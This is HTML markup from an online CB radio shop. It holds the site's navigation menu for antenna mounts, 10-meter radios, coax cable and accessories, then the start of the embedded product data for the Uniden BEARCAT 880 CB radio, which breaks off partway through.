          Bumper CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-door-hatch-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-door-hatch"
        >
          
          Door/Hatch CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stake-hole-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-stake-hole"
        >
          
          Stake Hole CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stainless-steel-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-stainless-steel"
        >
          
          Stainless Steel CB Antenna Mounts
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antenna-mounts-by-vehicle"
        data-navmenu-parent
      >
        
          <a
            href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antenna Mounts by Vehicle

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Antenna Mounts by Vehicle</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-jeep-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-jeep-mounts"
        >
          
          Jeep CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-ford-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-ford-mounts"
        >
          
          Ford CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-dodge-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-dodge-mounts"
        >
          
          Dodge CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-chevy-gmc-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-chevy-gmc"
        >
          
          Chevy/GMC CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-toyota-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-toyota"
        >
          
          Toyota CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-kenworth-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-kenworth"
        >
          
          Kenworth CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-peterbilt-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-peterbilt"
        >
          
          Peterbilt CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-freightliner-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-freightliner"
        >
          
          Freightliner CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-hummer-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-hummer"
        >
          
          Hummer CB Antenna Mounts
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-open-box"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/open-box-cb-antennas-mounts"
        >
          
          Open Box
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-ham-radios-10-meter"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/ham-radios-10-meter"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Ham Radios (10 Meter)
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Ham Radios (10 Meter)</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-brand"
        data-navmenu-parent
      >
        
          <a
            href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Brand

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Brand</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-anytone-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/anytone-10-meter-radios"
        >
          
          Anytone 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-connex-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-connex"
        >
          
          Connex 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-galaxy-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/galaxy-10-meter-radios"
        >
          
          Galaxy 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-general-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-general"
        >
          
          General 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mirage-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-mirage"
        >
          
          Mirage 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-president-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-president"
        >
          
          President 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-ranger-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-ranger"
        >
          
          Ranger 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stryker-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-stryker"
        >
          
          Stryker 10 Meter Radios
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cw-transmitters"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cw-transmitters"
        >
          
          CW Transmitters
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-open-box"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/open-box-ham-radios-10-meter"
        >
          
          Open Box
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-electronics"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/electronics"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Electronics
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Electronics</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-scanners"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/scanners"
        >
          
          Scanners
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-cb-radio-coax-cable"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/cb-radio-coax-cable"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        CB Radio Coax Cable
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">CB Radio Coax Cable</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-rg58-cb-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg58-cb-coax-cable"
        >
          
          RG58 CB Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-rg8x-cb-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-cb-coax-cable"
        >
          
          RG8X CB Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-dual-cophase-cb-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-dual-cophase-cb-coax-cable"
        >
          
          Dual Cophase CB Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-belden-rg8x-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-belden-base-coax-cable"
        >
          
          Belden RG8X Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tram-browning-rg58-a-u-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg58-a-u-tram-browning-base-coax-cable"
        >
          
          Tram Browning RG58 A/U Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-coax-cable-rg213-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg213-base-coax-cable"
        >
          
          CB Radio Coax Cable - RG213 Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tram-browning-rg8x-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-tram-browning-base-coax-cable"
        >
          
          Tram Browning RG8X Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-abr-industries-rg8x-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-abr-industries-coax-cable"
        >
          
          ABR Industries RG8X Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-times-microwave-lmr400"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/times-microwave-lmr400"
        >
          
          Times Microwave LMR400
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-driver-extreme"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/driver-extreme"
        >
          
          Driver Extreme
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-cb-radio-accessories"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/cb-radio-accessories"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        CB Radio Accessories
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">CB Radio Accessories</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-microphones"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-cb-radio-microphones"
        >
          
          CB Radio Microphones
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-springs-stud-disconnects"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-springs-stud-disconnects"
        >
          
          Springs, Stud, Disconnects
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-speakers-pa-horns"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-speakers-pa-horns"
        >
          
          Speakers & PA Horns
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-swr-meters"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-swr-meters"
        >
          
          SWR Meters
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-coax-connectors"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-coax-connectors"
        >
          
          Coax Connectors
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-mounting-brackets"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-cb-radio-mounting-brackets"
        >
          
          CB Radio Mounting Brackets
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-power-cords-electrical"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-power-cords-electrical"
        >
          
          Power Cords & Electrical
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-power-supplies"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/power-supplies"
        >
          
          Power Supplies
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-upgrades-and-service"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-radio-upgrades-and-service"
        >
          
          CB Radio Upgrades and Service
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-frequency-counters"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-frequency-counters"
        >
          
          Frequency Counters
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
</ul>


      
    </div>
    <div class="utility-bar__mobile-disclosure" data-utility-mobile></div>
  </div>

  <div class="mobile-nav-overlay" data-mobile-nav-overlay></div>
</div>

</header>

</div>
<!-- END sections: header-group -->

    <div style="--background-color: #ffffff">
      


    </div>

    <div class="intersection-target" data-header-intersection-target></div>
    <div class="site-main-dimmer" data-site-main-dimmer></div>
    <main id="site-main" class="site-main" aria-label="Main content" tabindex="-1">
      <div id="shopify-section-template--25756045410621__main" class="shopify-section product--section section--canonical">

<script
  type="application/json"
  data-section-type="static-product"
  data-section-id="template--25756045410621__main"
  data-section-data
>
  {
    "settings": {
      "cart_redirection": true,
      "money_format": "${{amount}}",
      "swatches_enable": true,
      "sold_out_options": "selectable",
      "select_first_available_variant": true
    },
    "context": {
      "select_variant": "Please select a variant",
      "product_available": "Add to cart",
      "product_sold_out": "Sold out",
      "product_unavailable": "Unavailable",
      "product_preorder": "Pre-order",
      "request_message_empty": "Quote request"
    },
    "product": {"id":761083461734,"title":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio","handle":"uniden-cb-radio-uniden-bearcat-880","description":"\u003cp\u003e\u003ca name=\"_Hlk511386272\"\u003e\u003c\/a\u003e\u003cstrong\u003eUniden BEARCAT 880 CB Radio \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe \u003cstrong\u003eUniden BEARCAT 880 CB Radio\u003c\/strong\u003e is designed with modern styling and all the features you want and need. Regardless if you’re a long-hauler who grinds out a living on the big roads or a weekend warrior that likes to kick up some dirt.\u003c\/p\u003e\n\u003cp\u003eThis is our number one selling Uniden \u003cstrong\u003eCB Radio\u003c\/strong\u003e model. Truck Drivers love the brightly-lit, seven-color digital display,  backlit display, SWR meter, variable talk back, NOAA weather alerts, and system diagnostics. An optional wireless microphone is available for cord free operation.\u003c\/p\u003e\n\u003cp\u003eThe purchase of your \u003cstrong\u003eUniden BEARCAT 880 CB radio\u003c\/strong\u003e comes with a one-of-a-kind noise-canceling microphone, power cord, bracket, and a mic clip. Contact your one-stop \u003cstrong\u003eCB shop\u003c\/strong\u003e, \u003cstrong\u003eCB Radio Supply\u003c\/strong\u003e, to purchase the \u003cstrong\u003eUniden BEARCAT 880\u003c\/strong\u003e. You can also reach out to us with any questions you may have on this or other products we sell.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFull 7-color Display\u003c\/li\u003e\n\u003cli\u003eUniden Wireless Mic Compatible\u003c\/li\u003e\n\u003cli\u003e6 to 4-pin Microphone Adapter Included\u003c\/li\u003e\n\u003cli\u003ePro Tune and Alignment Recommended\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eFront panel controls\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eVolume, Squelch, RF Gain, Talkback, SWR Calibration, Dimmer, Instant 9\/19, Scan, Weather, NB\/ANL, S\/RF SWR CAL\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eRadio Frequency\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eCB Radio\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMeter\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eS\/RF Combination\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eDisplay\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eIlluminated Selectable 7 Color LCD\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMicrophone\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eNoise Canceling\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMicrophone Connector\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e6-pin\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Specs:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eLength\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e7 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eWidth\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e7 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eHeight\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e2 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"margin-left: .5in;\"\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-04-28T10:09:58-05:00","created_at":"2018-04-28T10:09:58-05:00","vendor":"UNIDEN","type":"UNIDEN CB RADIO","tags":["CB Radio Supply","cb radios","product_pro-tune-and-alignment_checked","product_schottky-receiver-upgrade","Related_astatic-636l-cb-radio-noise-canceling-microphone","Related_brand-new-gear-keeper-rt4-4112-28-retractable-black-cb-ham-mic-keeper","Related_skipshooter-antennas","Related_stryker-sr-a-10-cb-10-meter-radio-antenna-2yr-guarantee","Related_stryker-sr-a10mm-magnetic-mount-cb-ham-radio-mobile-antenna-10k-watts","UNIDEN","UNIDEN CB RADIOS"],"price":14245,"price_min":14245,"price_max":14245,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":8172578537574,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BEARCAT 880","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio","public_title":null,"options":["Default Title"],"price":14245,"weight":3175,"compare_at_price":null,"inventory_management":"shopify","barcode":"050633550496","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412","\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412","\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412","\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412","\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412","\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412","\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412","\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412","\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412","\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412","\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667","\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412","\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412"],"featured_image":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412","options":["Title"],"media":[{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio 